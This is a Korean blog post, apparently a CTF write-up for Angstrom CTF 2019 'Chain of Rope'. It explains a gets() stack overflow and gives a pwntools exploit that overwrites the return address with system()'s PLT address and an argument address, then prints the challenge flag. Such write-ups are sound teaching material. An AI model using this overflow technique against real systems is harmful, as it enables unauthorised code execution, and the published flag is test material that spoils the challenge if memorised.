ii4gsp

Angstrom CTF 2019 - Chain of Rope 본문

main()함수에서 scanf()함수로 v4에 입력을받고 1을 입력하면 gets()함수를 실행한다.



flag()함수에는 if문을 맞춰주면 flag를 출력해준다.

그냥 main()함수에서 gets()함수를 실행시켜 v5를 오버플로우 시키고 ret를 system()함수와 인자를 전달하면 flag가 출력될것 이다.

system()함수의 plt는 0x401050이고, 인자는 0x401231이다.

from pwn import *

r = remote('shell.actf.co', 19400)

r.sendline('1')

payload = ''

payload += '\x90' * 56

payload += p64(0x401050)

payload += p64(0x401231)

r.sendline(payload)

r.interactive()

Flag: actf{dark_web_bargains}

'시스템 해킹 > CTF' 카테고리의 다른 글

| Angstrom CTF 2019 - Purchases (0) | 2020.03.05 |

|---|---|

| Angstrom CTF 2019 - Pie Shop (0) | 2020.03.04 |

| Angstrom CTF 2019 - Aquarium (0) | 2020.03.04 |

| CSAW CTF 2018 Quals - get_it? (0) | 2020.03.03 |

| CSAW CTF 2018 Quals - bigboy (0) | 2020.03.03 |

Comments